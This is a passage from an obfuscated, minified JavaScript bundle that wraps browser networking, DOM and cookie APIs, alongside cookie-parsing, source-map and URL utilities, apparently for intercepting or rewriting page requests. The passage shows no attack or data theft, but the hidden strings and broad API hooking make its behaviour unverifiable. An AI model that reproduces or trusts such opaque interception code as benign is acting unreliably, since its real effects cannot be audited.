ement_href':M(X,Nd(0x6d2),Nd(0xc52)),'HTMLAnchorElement_protocol':M(X,Nd(0x6d2),Nd(0xad9)),'HTMLAnchorElement_hostname':M(X,Nd(0x6d2),Nd(0x3c0)),'HTMLAnchorElement_port':M(X,Nd(0x6d2),Nd(0xccf)),'HTMLAnchorElement_pathname':M(X,Nd(0x6d2),Nd(0x679)),'HTMLAnchorElement_hash':M(X,Nd(0x6d2),Nd(0x7b5)),'HTMLAnchorElement_host':M(X,Nd(0x6d2),Nd(0x355)),'HTMLAnchorElement_origin':M(X,Nd(0x6d2),Nd(0x5ce)),'HTMLAnchorElement_ping':M(X,Nd(0x6d2),Nd(0x4fd)),'HTMLAnchorElement_search':M(X,Nd(0x6d2),Nd(0x367)),'HTMLAnchorElement_target':M(X,Nd(0x6d2),Nd(0xebe)),'HTMLElement_dataset':M(X,Nd(0x750),Nd(0x9e4)),'HTMLElement_innerText':M(X,Nd(0x750),Nd(0x102)),'HTMLElement_title':M(X,Nd(0x750),Nd(0xd02)),'HTMLElement_style':M(X,Nd(0x750),Nd(0x9cc)),'HTMLFormElement_action':M(X,Nd(0xe3f),Nd(0xfab)),'HTMLFormElement_target':M(X,Nd(0xe3f),Nd(0xebe)),'HTMLIFrameElement_contentDocument':M(X,Nd(0x8b3),Nd(0x8c0)),'HTMLIFrameElement_contentWindow':M(X,Nd(0x8b3),Nd(0xe2a)),'HTMLIFrameElement_name':M(X,Nd(0x8b3),Nd(0x142)),'HTMLIFrameElement_src':M(X,Nd(0x8b3),Nd(0xb05)),'HTMLIFrameElement_srcdoc':M(X,Nd(0x8b3),Nd(0x6a7)),'HTMLImageElement_attributionSrc':M(X,Nd(0xcd4),Nd(0x26d)),'HTMLImageElement_src':M(X,Nd(0xcd4),Nd(0xb05)),'HTMLImageElement_srcset':M(X,Nd(0xcd4),Nd(0x3ce)),'HTMLLinkElement_as':M(X,Nd(0xe6d),'as'),'HTMLLinkElement_href':M(X,Nd(0xe6d),Nd(0xc52)),'HTMLLinkElement_rel':M(X,Nd(0xe6d),Nd(0x498)),'HTMLScriptElement_attributionSrc':M(X,Nd(0x1d0),Nd(0x26d)),'HTMLScriptElement_src':M(X,Nd(0x1d0),Nd(0xb05)),'HTMLSourceElement_src':M(X,Nd(0xb06),Nd(0xb05)),'HTMLSourceElement_srcset':M(X,Nd(0xb06),Nd(0x3ce)),'HTMLVideoElement_src':M(X,Nd(0xe8c),Nd(0xb05)),'HTMLVideoElement_poster':M(X,Nd(0xe8c),Nd(0x932)),'HTMLMediaElement_src':M(X,Nd(0xa65),Nd(0xb05)),'HTMLMetaElement_content':M(X,Nd(0x866),Nd(0x48b)),'HTMLMetaElement_httpEquiv':M(X,Nd(0x866),Nd(0xf0)),'HTMLStyleElement_insertBefore':I(X,Nd(0x76d),Nd(0x65f)),'IntersectionObserverEntry_boundingClientRect':M(X,Nd(0x768),Nd(0x735)),'IntersectionObserverEntry_intersectionRatio':M(X,Nd(0x768),Nd(0xf69)),'IntersectionObserverEntry_intersectionRect':M(X,Nd(0x768),Nd(0xf15)),'JSON_parse':I(X,Nd(0xa4d),Nd(0xb00)),'JSON_stringify':I(X,Nd(0xa4d),Nd(0x77a)),'MessageEvent_data':M(X,Nd(0xc9f),Nd(0x8dd)),'MessageEvent_origin':M(X,Nd(0xc9f),Nd(0x5ce)),'MessageEvent_source':M(X,Nd(0xc9f),Nd(0x748)),'Navigator_sendBeacon':I(X,Nd(0x698),Nd(0xd8f)),'Node_appendChild':I(X,Nd(0xae0),Nd(0xd35)),'Node_insertBefore':I(X,Nd(0xae0),Nd(0x65f)),'Node_textContent':M(X,Nd(0xae0),Nd(0x84b)),'Node_baseURI':M(X,Nd(0xae0),Nd(0x106)),'PerformanceEntry_name':M(X,Nd(0x4b4),Nd(0x142)),'PerformanceResourceTiming_transferSize':M(X,Nd(0x3d3),Nd(0x304)),'PerformanceResourceTiming_encodedBodySize':M(X,Nd(0x3d3),Nd(0x3ec)),'RegExp_test':I(X,Nd(0x632),Nd(0xcd3)),'RegExp_exec':I(X,Nd(0x632),Nd(0x9b8)),'Response_url':M(X,Nd(0xca),Nd(0xc78)),'SharedStorageWorklet_addModule':I(X,Nd(0xf97),Nd(0xb39)),'String_matchAll':I(X,Nd(0x172),Nd(0x59b)),'String_replace':I(X,Nd(0x172),Nd(0x95d)),'Window_decodeURIComponent':I(X,Nd(0x299),Nd(0xbeb)),'Window_innerWidth':M(X,Nd(0x299),Nd(0x2ae)),'Window_fetch':I(X,Nd(0x299),Nd(0xc1b)),'Window_fetchLater':I(X,Nd(0x299),Nd(0x471)),'Window_frames':M(X,Nd(0x299),Nd(0xd44)),'Window_name':M(X,Nd(0x299),Nd(0x142)),'Window_open':I(X,Nd(0x299),Nd(0x322)),'Window_postMessage':I(X,Nd(0x299),Nd(0x26c)),'Window_requestAnimationFrame':I(X,Nd(0x299),Nd(0xad8)),'Window_requestIdleCallback':I(X,Nd(0x299),Nd(0xc38)),'Window_setImmediate':I(X,Nd(0x299),Nd(0x580)),'Window_setInterval':I(X,Nd(0x299),Nd(0xe9)),'Window_setTimeout':I(X,Nd(0x299),Nd(0xdc)),'Window_visualViewport':M(X,Nd(0x299),Nd(0xb2b)),'XMLHttpRequest_open':I(X,Nd(0x3b2),Nd(0x322)),'XMLHttpRequest_send':I(X,Nd(0x3b2),Nd(0x435)),'XMLHttpRequest_responseURL':M(X,Nd(0x3b2),Nd(0xeb0)),'FontFace':p?null:X[Nd(0x93c)],'FontFace_prototype':E(X,Nd(0x93c)),'Worker':p?null:X[Nd(0xd7f)],'Worker_prototype':E(X,Nd(0xd7f))}),E=(X,q)=>{const Nt=Nd;return p?void 0x0===T['g'][q]?null:T['g'][q][Nt(0x765)]:null===(S=X[q])||void 0x0===S?void 0x0:S[Nt(0x765)];var S;},M=(X,q,S)=>{const Nj=Nd;if(p)return void 0x0===T['g'][q]?null:Object[Nj(0x892)](T['g'][q][Nj(0x765)],S);{var y;const O=Nj(0x434)===q[Nj(0x53c)]()?X:null===(y=X[q])||void 0x0===y?void 0x0:y[Nj(0x765)];return O?X[Nj(0xbef)][Nj(0x892)](O,S):{'get':{'call':k=>k[S]},'set':{'call':(k,J)=>{k[S]=J;}}};}},I=(X,q,S)=>{const Ng=Nd;return p?Ng(0x434)===q[Ng(0x53c)]()?T['g'][S]:void 0x0===T['g'][q]?null:T['g'][q][Ng(0x765)][S]:Ng(0x434)===q[Ng(0x53c)]()?X[S]:Ng(0x7bf)===q?null===(y=X[Ng(0x7bf)])||void 0x0===y?void 0x0:y[S]:Ng(0xa4d)===q?null===(O=X[Ng(0xa4d)])||void 0x0===O?void 0x0:O[S]:null===(k=X[q])||void 0x0===k||null===(k=k[Ng(0x765)])||void 0x0===k?void 0x0:k[S];var y,O,k;};},0x1fa9:(v,W,T)=>{'use strict';const Nz=a3s;T['d'](W,{'A':()=>N});const N={'idx':p=>Math[Nz(0x349)](Math[Nz(0xa29)]()*p),'elem':function(p){const Nb=Nz;return p[this[Nb(0xce0)](p[Nb(0x6ac)])];},'num':function(p,P){const No=Nz;return Math[No(0x349)](Math[No(0xa29)]()*(P-p))+p;},'alphaStr':function(p,P){const Nx=Nz,c=p+this[Nx(0x203)](0x0,P-p),h=[];for(let H=0x0;H<c;++H)h[Nx(0xe74)](Nx(0xcba)[Nx(0x8d3)](this[Nx(0x203)](0x0,0x34)));return h[Nx(0x927)]('');},'className':function(){const NL=Nz;return this[NL(0x6b9)](0x5,0xf);}};},0x12e6:(v,W,T)=>{'use strict';T['d'](W,{'C8':()=>H,'Vq':()=>I,'XV':()=>M,'aV':()=>E,'az':()=>h,'ch':()=>p});var N=T(0x81);const p=0xa;let P;function h(X,q){var S;return void 0x0===P&&H(X,q),null!==(S=P)&&void 0x0!==S&&S;}async function H(X,q){const NQ=a3s;if(void 0x0!==P)return P;if(-0x1!==I(q))return P=!0x0,P;if([NQ(0x96b),NQ(0x637),NQ(0xad0),NQ(0xfa6),NQ(0x98a),NQ(0x20b),NQ(0x5fd),NQ(0x2e5),NQ(0xa4f),NQ(0xd18),NQ(0x448)][NQ(0xcd9)](q))return P=!0x0,P;if(q[NQ(0xe6c)](NQ(0xb32))||q[NQ(0xe6c)](NQ(0xa8f))||q[NQ(0x174)](NQ(0x39a))||q[NQ(0x174)](NQ(0x86d))||NQ(0xf9e)===q)return P=!0x1,P;const S=new URL(q);S[NQ(0x355)]='0.'[NQ(0x4d5)](S[NQ(0x355)]),S[NQ(0x679)]=NQ(0xe81);const y=(0x0,N['Wq'])({'protectUrlContext':X,'url':S[NQ(0x811)](),'endpoint':S[NQ(0x5ce)]});try{const O=await Promise[NQ(0xc87)]([fetch(y),new Promise(k=>setTimeout(()=>k(new Response(NQ(0x17d),{'status':0x1f8})),0x7d0))]);return P=O['ok'],O['ok'];}catch(k){return P=!0x1,!0x1;}}function E(X){const NG=a3s;if(/https?:\/\/\d+\./i[NG(0xcd3)](X)){const q=new URL(X);q[NG(0x355)]=q[NG(0x355)][NG(0x120)]('.')[NG(0xebc)](0x1)[NG(0x927)]('.'),X=q[NG(0x5ce)];}return X;}function M(X,q){const NZ=a3s;if(-0x1===q)return X;const S=new URL(X);return/https?:\/\/\d+\./i[NZ(0xcd3)](X)?(S[NZ(0x355)]=''[NZ(0x4d5)](q,'.')[NZ(0x4d5)](S[NZ(0x355)][NZ(0x120)]('.')[NZ(0xebc)](0x1)[NZ(0x927)]('.')),X=S[NZ(0x5ce)]):(S[NZ(0x355)]=''[NZ(0x4d5)](q,'.')[NZ(0x4d5)](S[NZ(0x355)]),X=S[NZ(0x5ce)]),X;}function I(X){const Ni=a3s;if(/https?:\/\/\d+\./i[Ni(0xcd3)](X)){const q=new URL(X);return Number[Ni(0xe28)](q[Ni(0x355)][Ni(0x120)]('.')[0x0]);}return-0x1;}},0x15ef:(v,W)=>{'use strict';const Nr=a3s;W['l']=function(P,h,H){const NK=a3s;var E=H||{},M=E[NK(0x5de)]||p;if(NK(0x821)!=typeof M)throw new TypeError(NK(0x213));if(!N[NK(0xcd3)](P))throw new TypeError(NK(0x16a));var I=M(h);if(I&&!N[NK(0xcd3)](I))throw new TypeError(NK(0xc3f));var X=P+'='+I;if(null!=E[NK(0xf4c)]){var q=E[NK(0xf4c)]-0x0;if(isNaN(q)||!isFinite(q))throw new TypeError(NK(0x76f));X+=NK(0x89e)+Math[NK(0x349)](q);}if(E[NK(0xc96)]){if(!N[NK(0xcd3)](E[NK(0xc96)]))throw new TypeError(NK(0x69b));X+=NK(0x91e)+E[NK(0xc96)];}if(E[NK(0xbfb)]){if(!N[NK(0xcd3)](E[NK(0xbfb)]))throw new TypeError(NK(0x7d6));X+=NK(0x922)+E[NK(0xbfb)];}if(E[NK(0x57c)]){var S=E[NK(0x57c)];if(!function(y){const ND=NK;return ND(0xf19)===T[ND(0x6b3)](y)||y instanceof Date;}(S)||isNaN(S[NK(0xdd)]()))throw new TypeError(NK(0xd0f));X+=NK(0x661)+S[NK(0x2f1)]();}if(E[NK(0x9b0)]&&(X+=NK(0x6ea)),E[NK(0x7e3)]&&(X+=NK(0xdd4)),E[NK(0xd2a)]&&(X+=NK(0xf46)),E[NK(0xa8a)])switch(NK(0x7bd)==typeof E[NK(0xa8a)]?E[NK(0xa8a)][NK(0x53c)]():E[NK(0xa8a)]){case NK(0x27c):X+=NK(0x46e);break;case NK(0x3c4):X+=NK(0xc75);break;case NK(0x496):X+=NK(0xb9f);break;default:throw new TypeError(NK(0xcaa));}if(E[NK(0xf1e)])switch(NK(0x7bd)==typeof E[NK(0xf1e)]?E[NK(0xf1e)][NK(0x53c)]():E[NK(0xf1e)]){case!0x0:X+=NK(0x532);break;case NK(0x221):X+=NK(0xec3);break;case NK(0x155):X+=NK(0x532);break;case NK(0xc0f):X+=NK(0x118);break;default:throw new TypeError(NK(0xab4));}return X;};var T=Object[Nr(0x765)][Nr(0x811)],N=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function p(P){return encodeURIComponent(P);}},0x10e2:v=>{'use strict';const p2=a3s;var W={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function T(P){const NU=a3s;return NU(0x7bd)==typeof P&&!!P[NU(0xb58)]();}function N(P,c){const NB=a3s;var h=P[NB(0x120)](';')[NB(0xd47)](T),H=function(X){const NA=NB;var q='',S='',y=X[NA(0x120)]('=');return y[NA(0x6ac)]>0x1?(q=y[NA(0xb24)](),S=y[NA(0x927)]('=')):S=X,{'name':q,'value':S};}(h[NB(0xb24)]()),E=H[NB(0x142)],M=H[NB(0x33c)];c=c?Object[NB(0xb2a)]({},W,c):W;try{M=c[NB(0xf4b)]?decodeURIComponent(M):M;}catch(X){console[NB(0x336)](NB(0xf58)+M+NB(0x505),X);}var I={'name':E,'value':M};return h[NB(0xcac)](function(q){const Nm=NB;var S=q[Nm(0x120)]('='),y=S[Nm(0xb24)]()[Nm(0x694)]()[Nm(0x53c)](),O=S[Nm(0x927)]('=');Nm(0x57c)===y?I[Nm(0x57c)]=new Date(O):Nm(0x8d5)===y?I[Nm(0xf4c)]=parseInt(O,0xa):Nm(0x7e3)===y?I[Nm(0x7e3)]=!0x0:Nm(0xa4e)===y?I[Nm(0x9b0)]=!0x0:Nm(0x178)===y?I[Nm(0xf1e)]=O:Nm(0xd2a)===y?I[Nm(0xd2a)]=!0x0:I[y]=O;}),I;}function p(P,c){const Nw=a3s;if(c=c?Object[Nw(0xb2a)]({},W,c):W,!P)return c[Nw(0xc69)]?{}:[];if(P[Nw(0x340)]){if(Nw(0x821)==typeof P[Nw(0x340)][Nw(0x69a)])P=P[Nw(0x340)][Nw(0x69a)]();else{if(P[Nw(0x340)][Nw(0xea0)])P=P[Nw(0x340)][Nw(0xea0)];else{var h=P[Nw(0x340)][Object[Nw(0x2fa)](P[Nw(0x340)])[Nw(0x4a4)](function(H){const p0=Nw;return p0(0xea0)===H[p0(0x53c)]();})];h||!P[Nw(0x340)][Nw(0xbec)]||c[Nw(0xdc7)]||console[Nw(0xe7)](Nw(0x9f5)),P=h;}}}return Array[Nw(0xb2e)](P)||(P=[P]),c[Nw(0xc69)]?P[Nw(0xd47)](T)[Nw(0x464)](function(H,E){const p1=Nw;var M=N(E,c);return H[M[p1(0x142)]]=M,H;},{}):P[Nw(0xd47)](T)[Nw(0xc69)](function(H){return N(H,c);});}v[p2(0x3c6)]=p,v[p2(0x3c6)][p2(0xb00)]=p,v[p2(0x3c6)][p2(0xa03)]=N,v[p2(0x3c6)][p2(0xd26)]=function(P){const p3=p2;if(Array[p3(0xb2e)](P))return P;if(p3(0x7bd)!=typeof P)return[];var c,h,H,E,M,I=[],X=0x0;function q(){const p4=p3;for(;X<P[p4(0x6ac)]&&/\s/[p4(0xcd3)](P[p4(0x8d3)](X));)X+=0x1;return X<P[p4(0x6ac)];}for(;X<P[p3(0x6ac)];){for(c=X,M=!0x1;q();)if(','===(h=P[p3(0x8d3)](X))){for(H=X,X+=0x1,q(),E=X;X<P[p3(0x6ac)]&&'='!==(h=P[p3(0x8d3)](X))&&';'!==h&&','!==h;)X+=0x1;X<P[p3(0x6ac)]&&'='===P[p3(0x8d3)](X)?(M=!0x0,X=E,I[p3(0xe74)](P[p3(0x60a)](c,H)),c=X):X=H+0x1;}else X+=0x1;(!M||X>=P[p3(0x6ac)])&&I[p3(0xe74)](P[p3(0x60a)](c,P[p3(0x6ac)]));}return I;};},0x1cc7:(v,W,T)=>{const p5=a3s;var N=T(0x23c3),p=Object[p5(0x765)][p5(0x10c)],P=p5(0xa3a)!=typeof Map;function c(){const p6=p5;this[p6(0x456)]=[],this[p6(0x990)]=P?new Map():Object[p6(0xdaf)](null);}c[p5(0xdf4)]=function(h,H){const p7=p5;for(var E=new c(),M=0x0,I=h[p7(0x6ac)];M<I;M++)E[p7(0x7dc)](h[M],H);return E;},c[p5(0x765)][p5(0x95c)]=function(){const p8=p5;return P?this[p8(0x990)][p8(0x95c)]:Object[p8(0xdee)](this[p8(0x990)])[p8(0x6ac)];},c[p5(0x765)][p5(0x7dc)]=function(h,H){const p9=p5;var E=P?h:N[p9(0xa69)](h),M=P?this[p9(0xcad)](h):p[p9(0x6b3)](this[p9(0x990)],E),I=this[p9(0x456)][p9(0x6ac)];M&&!H||this[p9(0x456)][p9(0xe74)](h),M||(P?this[p9(0x990)][p9(0x863)](h,I):this[p9(0x990)][E]=I);},c[p5(0x765)][p5(0xcad)]=function(h){const pa=p5;if(P)return this[pa(0x990)][pa(0xcad)](h);var H=N[pa(0xa69)](h);return p[pa(0x6b3)](this[pa(0x990)],H);},c[p5(0x765)][p5(0x611)]=function(h){const ps=p5;if(P){var H=this[ps(0x990)][ps(0xb5b)](h);if(H>=0x0)return H;}else{var E=N[ps(0xa69)](h);if(p[ps(0x6b3)](this[ps(0x990)],E))return this[ps(0x990)][E];}throw new Error('\x22'+h+ps(0xf6e));},c[p5(0x765)]['at']=function(h){const pl=p5;if(h>=0x0&&h<this[pl(0x456)][pl(0x6ac)])return this[pl(0x456)][h];throw new Error(pl(0x2f5)+h);},c[p5(0x765)][p5(0xf54)]=function(){const pV=p5;return this[pV(0x456)][pV(0xebc)]();},W['C']=c;},0x21c:(v,W,T)=>{const pv=a3s;var N=T(0x1d34);W[pv(0x5de)]=function(p){const pW=pv;var P,c='',h=function(H){return H<0x0?0x1+(-H<<0x1):0x0+(H<<0x1);}(p);do{P=0x1f&h,(h>>>=0x5)>0x0&&(P|=0x20),c+=N[pW(0x5de)](P);}while(h>0x0);return c;},W[pv(0x294)]=function(p,P,h){const pT=pv;var H,E,M,I,X=p[pT(0x6ac)],q=0x0,S=0x0;do{if(P>=X)throw new Error(pT(0x942));if(-0x1===(E=N[pT(0x294)](p[pT(0x125)](P++))))throw new Error(pT(0xbd8)+p[pT(0x8d3)](P-0x1));H=!!(0x20&E),q+=(E&=0x1f)<<S,S+=0x5;}while(H);h[pT(0x33c)]=(I=(M=q)>>0x1,0x1&~M?I:-I),h[pT(0x37e)]=P;};},0x1d34:(v,W)=>{const pN=a3s;var T=pN(0x3dd)[pN(0x120)]('');W[pN(0x5de)]=function(N){const pp=pN;if(0x0<=N&&N<T[pp(0x6ac)])return T[N];throw new TypeError(pp(0xd58)+N);},W[pN(0x294)]=function(N){return 0x41<=N&&N<=0x5a?N-0x41:0x61<=N&&N<=0x7a?N-0x61+0x1a:0x30<=N&&N<=0x39?N-0x30+0x34:0x2b==N?0x3e:0x2f==N?0x3f:-0x1;};},0x1c41:(v,W,T)=>{const pc=a3s;var N=T(0x23c3);function p(){const pP=a3s;this[pP(0x456)]=[],this[pP(0x545)]=!0x0,this[pP(0xa88)]={'generatedLine':-0x1,'generatedColumn':0x0};}p[pc(0x765)][pc(0x45f)]=function(P,c){const ph=pc;this[ph(0x456)][ph(0xcac)](P,c);},p[pc(0x765)][pc(0x7dc)]=function(P){const pH=pc;var c,h,H,E,M,I;h=P,H=(c=this[pH(0xa88)])[pH(0xa63)],E=h[pH(0xa63)],M=c[pH(0xce)],I=h[pH(0xce)],E>H||E==H&&I>=M||N[pH(0x362)](c,h)<=0x0?(this[pH(0xa88)]=P,this[pH(0x456)][pH(0xe74)](P)):(this[pH(0x545)]=!0x1,this[pH(0x456)][pH(0xe74)](P));},p[pc(0x765)][pc(0xf54)]=function(){const pe=pc;return this[pe(0x545)]||(this[pe(0x456)][pe(0x8ba)](N[pe(0x362)]),this[pe(0x545)]=!0x0),this[pe(0x456)];},W['P']=p;},0xf1:(v,W,T)=>{const pM=a3s;var N=T(0x21c),p=T(0x23c3),P=T(0x1cc7)['C'],c=T(0x1c41)['P'];function h(H){const pE=a3s;H||(H={}),this[pE(0x899)]=p[pE(0xa84)](H,pE(0xb8e),null),this[pE(0xe45)]=p[pE(0xa84)](H,pE(0x773),null),this[pE(0xa1c)]=p[pE(0xa84)](H,pE(0x5d4),!0x1),this[pE(0x284)]=p[pE(0xa84)](H,pE(0xcc4),!0x1),this[pE(0xe15)]=new P(),this[pE(0xc08)]=new P(),this[pE(0x1ed)]=new c(),this[pE(0x39e)]=null;}h[pM(0x765)][pM(0xa3d)]=0x3,h[pM(0x15c)]=function(H,E){const pI=pM;var M=H[pI(0x773)],I=new h(Object[pI(0xb2a)](E||{},{'file':H[pI(0xb8e)],'sourceRoot':M}));return H[pI(0x957)](function(X){const pX=pI;var q={'generated':{'line':X[pX(0xa63)],'column':X[pX(0xce)]}};null!=X[pX(0x748)]&&(q[pX(0x748)]=X[pX(0x748)],null!=M&&(q[pX(0x748)]=p[pX(0x549)](M,q[pX(0x748)])),q[pX(0x708)]={'line':X[pX(0x48f)],'column':X[pX(0xea6)]},null!=X[pX(0x142)]&&(q[pX(0x142)]=X[pX(0x142)])),I[pX(0xbde)](q);}),H[pI(0xe1e)][pI(0xcac)](function(X){const pq=pI;var q=X;null!==M&&(q=p[pq(0x549)](M,X)),I[pq(0xe15)][pq(0xcad)](q)||I[pq(0xe15)][pq(0x7dc)](q);var S=H[pq(0x550)](X);null!=S&&I[pq(0x267)](X,S);}),I;},h[pM(0x765)][pM(0xbde)]=function(H){const pS=pM;var E=p[pS(0xa84)](H,pS(0x1fe)),M=p[pS(0xa84)](H,pS(0x708),null),I=p[pS(0xa84)](H,pS(0x748),null),X=p[pS(0xa84)](H,pS(0x142),null);(this[pS(0xa1c)]||!0x1!==this[pS(0x190)](E,M,I,X))&&(null!=I&&(I=String(I),this[pS(0xe15)][pS(0xcad)](I)||this[pS(0xe15)][pS(0x7dc)](I)),null!=X&&(X=String(X),this[pS(0xc08)][pS(0xcad)](X)||this[pS(0xc08)][pS(0x7dc)](X)),this[pS(0x1ed)][pS(0x7dc)]({'generatedLine':E[pS(0xe40)],'generatedColumn':E[pS(0xd56)],'originalLine':null!=M&&M[pS(0xe40)],'originalColumn':null!=M&&M[pS(0xd56)],'source':I,'name':X}));},h[pM(0x765)][pM(0x267)]=function(H,E){const pn=pM;var M=H;null!=this[pn(0xe45)]&&(M=p[pn(0x549)](this[pn(0xe45)],M)),null!=E?(this[pn(0x39e)]||(this[pn(0x39e)]=Object[pn(0xdaf)](null)),this[pn(0x39e)][p[pn(0xa69)](M)]=E):this[pn(0x39e)]&&(delete this[pn(0x39e)][p[pn(0xa69)](M)],0x0===Object[pn(0x2fa)](this[pn(0x39e)])[pn(0x6ac)]&&(this[pn(0x39e)]=null));},h[pM(0x765)][pM(0xc98)]=function(H,E,M){const py=pM;var I=E;if(null==E){if(null==H[py(0xb8e)])throw new Error(py(0x1ab));I=H[py(0xb8e)];}var X=this[py(0xe45)];null!=X&&(I=p[py(0x549)](X,I));var q=new P(),S=new P();this[py(0x1ed)][py(0x45f)](function(y){const pO=py;if(y[pO(0x748)]===I&&null!=y[pO(0x48f)]){var O=H[pO(0x5d8)]({'line':y[pO(0x48f)],'column':y[pO(0xea6)]});null!=O[pO(0x748)]&&(y[pO(0x748)]=O[pO(0x748)],null!=M&&(y[pO(0x748)]=p[pO(0x927)](M,y[pO(0x748)])),null!=X&&(y[pO(0x748)]=p[pO(0x549)](X,y[pO(0x748)])),y[pO(0x48f)]=O[pO(0xe40)],y[pO(0xea6)]=O[pO(0xd56)],null!=O[pO(0x142)]&&(y[pO(0x142)]=O[pO(0x142)]));}var k=y[pO(0x748)];null==k||q[pO(0xcad)](k)||q[pO(0x7dc)](k);var J=y[pO(0x142)];null==J||S[pO(0xcad)](J)||S[pO(0x7dc)](J);},this),this[py(0xe15)]=q,this[py(0xc08)]=S,H[py(0xe1e)][py(0xcac)](function(y){const pk=py;var O=H[pk(0x550)](y);null!=O&&(null!=M&&(y=p[pk(0x927)](M,y)),null!=X&&(y=p[pk(0x549)](X,y)),this[pk(0x267)](y,O));},this);},h[pM(0x765)][pM(0x190)]=function(H,E,M,I){const pJ=pM;if(E&&pJ(0x493)!=typeof E[pJ(0xe40)]&&pJ(0x493)!=typeof E[pJ(0xd56)]){var X=pJ(0x77f);if(this[pJ(0x284)])return pJ(0xa3a)!=typeof console&&console[pJ(0xe7)]&&console[pJ(0xe7)](X),!0x1;throw new Error(X);}if((!(H&&pJ(0xe40)in H&&pJ(0xd56)in H&&H[pJ(0xe40)]>0x0&&H[pJ(0xd56)]>=0x0)||E||M||I)&&!(H&&pJ(0xe40)in H&&pJ(0xd56)in H&&E&&pJ(0xe40)in E&&pJ(0xd56)in E&&H[pJ(0xe40)]>0x0&&H[pJ(0xd56)]>=0x0&&E[pJ(0xe40)]>0x0&&E[pJ(0xd56)]>=0x0&&M)){if(X=pJ(0x209)+JSON[pJ(0x77a)]({'generated':H,'source':M,'original':E,'name':I}),this[pJ(0x284)])return pJ(0xa3a)!=typeof console&&console[pJ(0xe7)]&&console[pJ(0xe7)](X),!0x1;throw new Error(X);}},h[pM(0x765)][pM(0x35a)]=function(){const pR=pM;for(var H,E,M,I,X=0x0,q=0x1,S=0x0,y=0x0,O=0x0,k=0x0,J='',R=this[pR(0x1ed)][pR(0xf54)](),C=0x0,f=R[pR(0x6ac)];C<f;C++){if(H='',(E=R[C])[pR(0xa63)]!==q){for(X=0x0;E[pR(0xa63)]!==q;)H+=';',q++;}else{if(C>0x0){if(!p[pR(0x362)](E,R[C-0x1]))continue;H+=',';}}H+=N[pR(0x5de)](E[pR(0xce)]-X),X=E[pR(0xce)],null!=E[pR(0x748)]&&(I=this[pR(0xe15)][pR(0x611)](E[pR(0x748)]),H+=N[pR(0x5de)](I-k),k=I,H+=N[pR(0x5de)](E[pR(0x48f)]-0x1-y),y=E[pR(0x48f)]-0x1,H+=N[pR(0x5de)](E[pR(0xea6)]-S),S=E[pR(0xea6)],null!=E[pR(0x142)]&&(M=this[pR(0xc08)][pR(0x611)](E[pR(0x142)]),H+=N[pR(0x5de)](M-O),O=M)),J+=H;}return J;},h[pM(0x765)][pM(0x62a)]=function(H,E){const pC=pM;return H[pC(0xc69)](function(M){const pf=pC;if(!this[pf(0x39e)])return null;null!=E&&(M=p[pf(0x549)](E,M));var I=p[pf(0xa69)](M);return Object[pf(0x765)][pf(0x10c)][pf(0x6b3)](this[pf(0x39e)],I)?this[pf(0x39e)][I]:null;},this);},h[pM(0x765)][pM(0x5db)]=function(){const pY=pM;var H={'version':this[pY(0xa3d)],'sources':this[pY(0xe15)][pY(0xf54)](),'names':this[pY(0xc08)][pY(0xf54)](),'mappings':this[pY(0x35a)]()};return null!=this[pY(0x899)]&&(H[pY(0xb8e)]=this[pY(0x899)]),null!=this[pY(0xe45)]&&(H[pY(0x773)]=this[pY(0xe45)]),this[pY(0x39e)]&&(H[pY(0xd53)]=this[pY(0x62a)](H[pY(0xe1e)],H[pY(0x773)])),H;},h[pM(0x765)][pM(0x811)]=function(){const pd=pM;return JSON[pd(0x77a)](this[pd(0x5db)]());},W['x']=h;},0x23c3:(v,W)=>{const pF=a3s;W[pF(0xa84)]=function(k,J,R){const pu=pF;if(J in k)return k[J];if(0x3===arguments[pu(0x6ac)])return R;throw new Error('\x22'+J+pu(0x668));};var T=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,N=/^data:.+\,.+$/;function P(k){const pt=pF;var J=k[pt(0xdc4)](T);return J?{'scheme':J[0x1],'auth':J[0x2],'host':J[0x3],'port':J[0x4],'path':J[0x5]}:null;}function H(k){const pj=pF;var J='';return k[pj(0xc86)]&&(J+=k[pj(0xc86)]+':'),J+='//',k[pj(0x6e2)]&&(J+=k[pj(0x6e2)]+'@'),k[pj(0x355)]&&(J+=k[pj(0x355)]),k[pj(0xccf)]&&(J+=':'+k[pj(0xccf)]),k[pj(0xbfb)]&&(J+=k[pj(0xbfb)]),J;}W[pF(0xa05)]=P,W[pF(0x30b)]=H;var E,M,I=(E=function(k){const pg=pF;var J=k,R=P(k);if(R){if(!R[pg(0xbfb)])return k;J=R[pg(0xbfb)];}for(var C=W[pg(0xd7d)](J),f=[],Y=0x0,F=0x0;;){if(Y=F,-0x1===(F=J[pg(0x611)]('/',Y))){f[pg(0xe74)](J[pg(0xebc)](Y));break;}for(f[pg(0xe74)](J[pg(0xebc)](Y,F));F<J[pg(0x6ac)]&&'/'===J[F];)F++;}var j,g=0x0;for(F=f[pg(0x6ac)]-0x1;F>=0x0;F--)'.'===(j=f[F])?f[pg(0x229)](F,0x1):'..'===j?g++:g>0x0&&(''===j?(f[pg(0x229)](F+0x1,g),g=0x0):(f[pg(0x229)](F,0x2),g--));return''===(J=f[pg(0x927)]('/'))&&(J=C?'/':'.'),R?(R[pg(0xbfb)]=J,H(R)):J;},M=[],function(k){const pz=pF;for(var J=0x0;J<M[pz(0x6ac)];J++)if(M[J][pz(0x1ee)]===k){var R=M[0x0];return M[0x0]=M[J],M[J]=R,M[0x0][pz(0xf22)];}var C=E(k);return M[pz(0xd1c)]({'input':k,'result':C}),M[pz(0x6ac)]>0x20&&M[pz(0x5f0)](),C;});function X(k,J){const pb=pF;''===k&&(k='.'),''===J&&(J='.');var R=P(J),C=P(k);if(C&&(k=C[pb(0xbfb)]||'/'),R&&!R[pb(0xc86)])return C&&(R[pb(0xc86)]=C[pb(0xc86)]),H(R);if(R||J[pb(0xdc4)](N))return J;if(C&&!C[pb(0x355)]&&!C[pb(0xbfb)])return C[pb(0x355)]=J,H(C);var f='/'===J[pb(0x8d3)](0x0)?J:I(k[pb(0x95d)](/\/+$/,'')+'/'+J);return C?(C[pb(0xbfb)]=f,H(C)):f;}W[pF(0x1b0)]=I,W[pF(0x927)]=X,W[pF(0xd7d)]=function(k){const po=pF;return'/'===k[po(0x8d3)](0x0)||T[po(0xcd3)](k);},W[pF(0x549)]=function(k,J){const px=pF;''===k&&(k='.'),k=k[px(0x95d)](/\/$/,'');for(var R=0x0;0x0!==J[px(0x611)](k+'/');){var 